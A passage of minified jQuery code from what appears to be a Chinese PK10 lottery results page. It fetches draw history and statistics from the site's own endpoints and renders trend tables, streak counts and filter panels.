removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum 